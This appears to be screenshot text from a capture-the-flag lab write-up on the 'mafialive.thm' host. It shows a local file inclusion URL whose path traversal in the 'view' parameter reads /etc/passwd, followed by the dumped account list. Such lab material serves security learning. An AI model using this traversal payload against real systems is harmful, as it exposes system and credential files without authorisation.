 mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//..//etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Web_hacking_practice Owasp_top_10 bugcrowd_welcome bug_bou
Test Page. Not to be Deployed
Here is a button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin
/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin archangel:x:1001:1001:Archangel,,,:/home/archangel:/bin/bash